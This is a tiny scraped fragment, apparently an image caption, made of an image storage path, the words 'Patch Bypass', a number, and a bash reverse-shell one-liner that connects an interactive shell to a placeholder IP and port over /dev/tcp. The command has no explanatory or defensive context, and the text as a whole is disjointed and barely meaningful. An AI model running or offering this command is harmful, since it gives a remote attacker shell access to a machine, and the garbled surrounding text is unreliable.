 Patch Bypass `bash -i >& /dev/tcp/<ip>/<port> 0>&1` 69